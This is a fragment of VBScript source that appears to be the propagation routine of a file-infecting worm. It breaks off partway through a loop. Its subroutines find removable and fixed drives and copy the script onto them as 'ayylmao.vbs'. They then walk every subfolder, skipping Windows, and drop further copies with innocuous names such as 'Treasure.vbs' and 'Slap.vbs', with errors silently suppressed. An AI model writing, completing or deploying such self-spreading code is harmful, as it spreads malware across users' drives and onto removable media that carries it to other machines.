 Sub FindDrive (CopyMachine)
On Error Resume Next
Dim Car
If fso.DriveExists(CopyMachine) Then
Set Car = fso.GetDrive(fso.GetDriveName(CopyMachine))
If Car.DriveType = 1 Or Car.DriveType = 2 Then
Cloner (CopyMachine & "\ayylmao.vbs")
FindFolder (CopyMachine)
End If
End If
End Sub
Sub FindFolder (CopyMachine)
On Error Resume Next
If CopyMachine = "" Then Exit Sub
if CopyMachine = Left(Key.SpecialFolders("Desktop"),3) & "Windows" then exit sub
Dim target
For Each target In fso.GetFolder(CopyMachine).SubFolders
Cloner(target & "\Treasure.vbs")
Cloner(target & "\Slap.vbs")
Cloner(target & "\Slap1.vbs")
Cloner(target & "\Slap2.vbs")
Cloner(target & "\Slap3.vbs")